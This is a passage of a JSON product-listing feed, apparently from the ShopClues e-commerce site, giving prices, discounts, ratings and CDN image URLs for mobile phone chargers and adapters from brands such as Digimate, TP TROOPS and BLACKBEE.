Adapter","price":836,"third_price":239,"image_url":"images1\/thumbnails\/118072\/320\/320\/153646014-118072767-1742981171.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118072\/160\/160\/153646014-118072767-1742981171.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118072\/820\/1\/153646014-118072767-1742981171.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118072\/640\/1\/153646014-118072767-1742981171.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118072\/320\/320\/153646014-118072767-1742981171.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118072\/320\/320\/153646014-118072767-1742981171.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118072\/280\/1\/153646014-118072767-1742981171.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118072\/320\/320\/153646014-118072767-1742981171.jpg","average_rating":2,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"tp-troops-4-ports-usb-charger-4.1a-usb-wall-charger-phone-adaptercln-1384-153646014","minimum_child_price":239,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":86,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":235,"super_percentage":85,"show_express_badge":0},{"product_id":153654141,"is_cod":"N","category_id":60442,"seo_name":"digimate-dg-adp-1004-20w-charger-with-lightning-cable-compatible-with-iphone-14-14plus-14pro-14promax-13-13pro-13promax-white-mala-179-153654141","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate (DG-ADP-1004) 20W Fast Charger with C to Lightning Cable & C to C Cable | PD Type-C Adapter for All iPhone Models iPhone 17\/16\/15\/14\/13\/12\/11\/X Series & More","price":599,"third_price":249,"image_url":"images1\/thumbnails\/118102\/320\/320\/153654141-118102413-1764064116.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/160\/160\/153654141-118102413-1764064116.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/820\/1\/153654141-118102413-1764064116.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/640\/1\/153654141-118102413-1764064116.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654141-118102413-1764064116.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654141-118102413-1764064116.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/280\/1\/153654141-118102413-1764064116.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654141-118102413-1764064116.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-dg-adp-1004-20w-charger-with-lightning-cable-compatible-with-iphone-14-14plus-14pro-14promax-13-13pro-13promax-white-mala-179-153654141","minimum_child_price":249,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":64,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":245,"super_percentage":64,"show_express_badge":0},{"product_id":153447399,"is_cod":"N","category_id":60442,"seo_name":"tp-troopsfast-charger-fusion-charge-22w-mobile-charger-usb-ports-smart-protection-system-fast-charging-and-data-transfe-153447399","list_price":1673,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1146740,"product":"TP TROOPS 4-Port Smart USB Wall Charger 4.1A | Fast Charging Adapter with Auto-Cut, Smart IC Protection & Universal Compatibility","price":836,"third_price":219,"image_url":"images1\/thumbnails\/117376\/320\/320\/153447399-117376597-1723634864.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117376\/160\/160\/153447399-117376597-1723634864.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117376\/820\/1\/153447399-117376597-1723634864.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117376\/640\/1\/153447399-117376597-1723634864.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117376\/320\/320\/153447399-117376597-1723634864.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117376\/320\/320\/153447399-117376597-1723634864.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117376\/280\/1\/153447399-117376597-1723634864.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117376\/320\/320\/153447399-117376597-1723634864.jpg","average_rating":4,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":836,"master_seo_name":"tp-troopsfast-charger-fusion-charge-22w-mobile-charger-usb-ports-smart-protection-system-fast-charging-and-data-transfe-153447399","minimum_child_price":219,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":87,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":215,"super_percentage":87,"show_express_badge":0},{"product_id":153599549,"is_cod":"N","category_id":60442,"seo_name":"digimate-quick-charge-2.4a-wall-charger-for-mobile-with-detachable-cable-white-cable-included-dg-ado-1002-153599549","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate DG-ADP-1004 20W Charger with Lightning Cable \u0096 Compatible with iPhone 13\/14 Series (White)","price":599,"third_price":239,"image_url":"images1\/thumbnails\/117920\/320\/320\/153599549-117920306-1731505910.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117920\/160\/160\/153599549-117920306-1731505910.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117920\/820\/1\/153599549-117920306-1731505910.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117920\/640\/1\/153599549-117920306-1731505910.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117920\/320\/320\/153599549-117920306-1731505910.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117920\/320\/320\/153599549-117920306-1731505910.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117920\/280\/1\/153599549-117920306-1731505910.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117920\/320\/320\/153599549-117920306-1731505910.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-quick-charge-2.4a-wall-charger-for-mobile-with-detachable-cable-white-cable-included-dg-ado-1002-153599549","minimum_child_price":239,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":66,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":235,"super_percentage":66,"show_express_badge":0},{"product_id":153565335,"is_cod":"N","category_id":60442,"seo_name":"type-c-6.8a-wall-charger-153565335","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate 65W Fast Charger with USB to Type C Cable Combo | Compatible with OnePlus, Samsung, Realme, Redmi, Nothing, |C Type Charger","price":499,"third_price":349,"image_url":"images1\/thumbnails\/117788\/320\/320\/153565335-117788115-1735541269.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117788\/160\/160\/153565335-117788115-1735541269.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117788\/820\/1\/153565335-117788115-1735541269.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117788\/640\/1\/153565335-117788115-1735541269.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117788\/320\/320\/153565335-117788115-1735541269.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117788\/320\/320\/153565335-117788115-1735541269.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117788\/280\/1\/153565335-117788115-1735541269.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117788\/320\/320\/153565335-117788115-1735541269.jpg","average_rating":3.8,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"type-c-6.8a-wall-charger-153565335","minimum_child_price":349,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":65,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":6,"cluesbucks":0,"super_price":343,"super_percentage":65,"show_express_badge":0},{"product_id":153716946,"is_cod":"N","category_id":60442,"seo_name":"digimate-12w-fast-charging-single-port-adaptor-with-1-meter-micro-usb-cable-dg-spc-v-c-1002-white-153716946","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate 12W Fast Charging Single Port Adaptor with 1 Meter Micro USB Cable (DG-SPC-V-C-1002, White)","price":499,"third_price":129,"image_url":"images1\/thumbnails\/118412\/320\/320\/153716946-118412712-1764241268.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118412\/160\/160\/153716946-118412712-1764241268.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118412\/820\/1\/153716946-118412712-1764241268.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118412\/640\/1\/153716946-118412712-1764241268.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118412\/320\/320\/153716946-118412712-1764241268.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118412\/320\/320\/153716946-118412712-1764241268.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118412\/280\/1\/153716946-118412712-1764241268.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118412\/320\/320\/153716946-118412712-1764241268.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-12w-fast-charging-single-port-adaptor-with-1-meter-micro-usb-cable-dg-spc-v-c-1002-white-153716946","minimum_child_price":129,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":87,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":127,"super_percentage":87,"show_express_badge":0},{"product_id":152680792,"is_cod":"N","category_id":60442,"seo_name":"digimate-dual-usb-2.4-a-adapter-with-2-micro-usb-cables-both-data-sync-and-charging-cables-152680792","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1145300,"product":"BLACKBEE BB002 5v \/ 2.4 Amp fast charger with Type C data transfer cable","price":399,"third_price":149,"image_url":"images1\/thumbnails\/115218\/320\/320\/152680792-115218952-1679483527.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115218\/160\/160\/152680792-115218952-1679483527.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115218\/820\/1\/152680792-115218952-1679483527.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115218\/640\/1\/152680792-115218952-1679483527.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115218\/320\/320\/152680792-115218952-1679483527.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115218\/320\/320\/152680792-115218952-1679483527.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115218\/280\/1\/152680792-115218952-1679483527.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115218\/320\/320\/152680792-115218952-1679483527.jpg","average_rating":3.3,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-dual-usb-2.4-a-adapter-with-2-micro-usb-cables-both-data-sync-and-charging-cables-152680792","minimum_child_price":149,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":85,"is_similar_product":1,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":147,"super_percentage":85,"show_express_badge":0},{"product_id":153521551,"is_cod":"N","category_id":60442,"seo_name":"myzk-5v-1a-mobile-charger--with-usb-to-c-type-cable--fast-charger--made-in-india-wall-charger-adapter--universal-com-153521551","list_price":449,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":1149163,"product":"MYZK 5V 1A-Mobile Charger  with USB to C-Type Cable  Fast Charger  Made in India Wall Charger Adapter  Universal Com","price":219,"third_price":0,"image_url":"images1\/thumbnails\/117630\/320\/320\/153521551-117630682-1716789283.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117630\/160\/160\/153521551-117630682-1716789283.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117630\/820\/1\/153521551-117630682-1716789283.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117630\/640\/1\/153521551-117630682-1716789283.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117630\/320\/320\/153521551-117630682-1716789283.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117630\/320\/320\/153521551-117630682-1716789283.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117630\/280\/1\/153521551-117630682-1716789283.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117630\/320\/320\/153521551-117630682-1716789283.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":219,"master_seo_name":"myzk-5v-1a-mobile-charger--with-usb-to-c-type-cable--fast-charger--made-in-india-wall-charger-adapter--universal-com-153521551","minimum_child_price":219,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":51,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":215,"super_percentage":52,"show_express_badge":0},{"product_id":153553303,"is_cod":"N","category_id":60442,"seo_name":"gionee-9-watt-2-amp-mobile-charger-with-detachable-cable-white-white-cable-included-408clone-153553303","list_price":499,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1151837,"product":"GIONEE 9 Watt 2 Amp Mobile Charger with Detachable Cable(White, White, Cable Included).","price":303,"third_price":199,"image_url":"images1\/thumbnails\/117751\/320\/320\/153553303-117751595-1720779912.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/160\/160\/153553303-117751595-1720779912.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/820\/1\/153553303-117751595-1720779912.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/640\/1\/153553303-117751595-1720779912.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/320\/320\/153553303-117751595-1720779912.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/320\/320\/153553303-117751595-1720779912.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/280\/1\/153553303-117751595-1720779912.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/320\/320\/153553303-117751595-1720779912.jpg","average_rating":3.9,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"gionee-9-watt-2-amp-mobile-charger-with-detachable-cable-white-white-cable-included-408clone-153553303","minimum_child_price":199,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":60,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":3,"cluesbucks":0,"super_price":196,"super_percentage":60,"show_express_badge":0},{"product_id":153520175,"is_cod":"Y","category_id":60442,"seo_name":"myzk-5v-1a-mobile-fast-charger-with-usb-to-micro-cable--made-in-india-wall-charger-adapter--universal-compatibility-153520175","list_price":449,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":1149163,"product":"MYZK 5V 1A-Mobile Fast Charger with USB to Micro Cable  Made in India Wall Charger Adapter  Universal Compatibility","price":219,"third_price":0,"image_url":"images1\/thumbnails\/117626\/320\/320\/153520175-117626243-1716357683.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117626\/160\/160\/153520175-117626243-1716357683.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117626\/820\/1\/153520175-117626243-1716357683.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117626\/640\/1\/153520175-117626243-1716357683.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117626\/320\/320\/153520175-117626243-1716357683.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117626\/320\/320\/153520175-117626243-1716357683.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117626\/280\/1\/153520175-117626243-1716357683.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117626\/320\/320\/153520175-117626243-1716357683.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":219,"master_seo_name":"myzk-5v-1a-mobile-fast-charger-with-usb-to-micro-cable--made-in-india-wall-charger-adapter--universal-compatibility-153520175","minimum_child_price":219,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":51,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":215,"super_percentage":52,"show_express_badge":0},{"product_id":153552962,"is_cod":"Y","category_id":60442,"seo_name":"motorola-15-w-qualcomm-3a-mobile-qualcomm-3.0-turbopower-wall-charger-with-usb-c-data-cable-charger134clone-153552962","list_price":1999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":1151837,"product":"Motorola 15 W Qualcomm 3A Mobile Qualcomm 3.0 TurboPower Wall Charger with USB-C Data Cable Charger_134clone.","price":1048,"third_price":0,"image_url":"images1\/thumbnails\/117750\/320\/320\/153552962-117750225-1720779127.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117750\/160\/160\/153552962-117750225-1720779127.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117750\/820\/1\/153552962-117750225-1720779127.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117750\/640\/1\/153552962-117750225-1720779127.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117750\/320\/320\/153552962-117750225-1720779127.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117750\/320\/320\/153552962-117750225-1720779127.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117750\/280\/1\/153552962-117750225-1720779127.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117750\/320\/320\/153552962-117750225-1720779127.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"motorola-15-w-qualcomm-3a-mobile-qualcomm-3.0-turbopower-wall-charger-with-usb-c-data-cable-charger134clone-153552962","minimum_child_price":1048,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":48,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":20,"cluesbucks":0,"super_price":1028,"super_percentage":48,"show_express_badge":0},{"product_id":153654108,"is_cod":"Y","category_id":60442,"seo_name":"tp-troops-universal-mobile-cell-phone-battery-charger-charge-any-cell-phone-battery-with-just-one-universalmala-145-153654108","list_price":450,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":1146740,"product":"TP TROOPS Universal Mobile Cell Phone Battery Charger Charge Any Cell Phone Battery with Just One Universal","price":279,"third_price":0,"image_url":"images1\/thumbnails\/118102\/320\/320\/153654108-118102223-1748683920.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/160\/160\/153654108-118102223-1748683920.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/820\/1\/153654108-118102223-1748683920.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/640\/1\/153654108-118102223-1748683920.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654108-118102223-1748683920.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654108-118102223-1748683920.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/280\/1\/153654108-118102223-1748683920.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654108-118102223-1748683920.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"tp-troops-universal-mobile-cell-phone-battery-charger-charge-any-cell-phone-battery-with-just-one-universalmala-145-153654108","minimum_child_price":279,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":38,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":5,"cluesbucks":0,"super_price":274,"super_percentage":39,"show_express_badge":0},{"product_id":153663426,"is_cod":"N","category_id":60442,"seo_name":"tp-troops-universal-fast-charger-with-superdart-supervooc-warp-support-65w-wall-adapter-red-cable-tp-699clone-220-153663426","list_price":1999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1146740,"product":"TP TROOPS Universal Fast Charger with SuperDart, SuperVOOC, WARP Support, 65W Wall Adapter, Red Cable TP-699","price":369,"third_price":259,"image_url":"images1\/thumbnails\/118136\/320\/320\/153663426-118136007-1755702497.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118136\/160\/160\/153663426-118136007-1755702497.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118136\/820\/1\/153663426-118136007-1755702497.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118136\/640\/1\/153663426-118136007-1755702497.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118136\/320\/320\/153663426-118136007-1755702497.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118136\/320\/320\/153663426-118136007-1755702497.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118136\/280\/1\/153663426-118136007-1755702497.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118136\/320\/320\/153663426-118136007-1755702497.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"tp-troops-universal-fast-charger-with-superdart-supervooc-warp-support-65w-wall-adapter-red-cable-tp-699clone-220-153663426","minimum_child_price":259,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":87,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":5,"cluesbucks":0,"super_price":254,"super_percentage":87,"show_express_badge":0},{"product_id":152686343,"is_cod":"Y","category_id":60442,"seo_name":"digimate-dual-usb-2.4-a-adapter-with-micro-usb-cables-data-sync-and-charging-cables-152686343","list_price":899,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1145300,"product":"BLACKBEE BB003 5v \/ 1 Amp speed charger with detachable Micro USB Cable","price":269,"third_price":0,"image_url":"images1\/thumbnails\/115235\/320\/320\/152686343-115235726-1680525726.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115235\/160\/160\/152686343-115235726-1680525726.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115235\/820\/1\/152686343-115235726-1680525726.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115235\/640\/1\/152686343-115235726-1680525726.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115235\/320\/320\/152686343-115235726-1680525726.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115235\/320\/320\/152686343-115235726-1680525726.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115235\/280\/1\/152686343-115235726-1680525726.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/115235\/320\/320\/152686343-115235726-1680525726.jpg","average_rating":3.5,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-dual-usb-2.4-a-adapter-with-micro-usb-cables-data-sync-and-charging-cables-152686343","minimum_child_price":269,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":70,"is_similar_product":1,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":5,"cluesbucks":0,"super_price":264,"super_percentage":70,"show_express_badge":0},{"product_id":153099274,"is_cod":"Y","category_id":60442,"seo_name":"zebronics-zeb-ma5211-usb-charger-adapter-with-1-metre-micro-usb-cable-fast-charge-for-mobile-phone-tablets-black-153099274","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1151837,"product":"ZEBRONICS Zeb-MA5211 USB Charger Adapter with 1 Metre Micro USB Cable Fast Charge for Mobile Phone\/Tablets 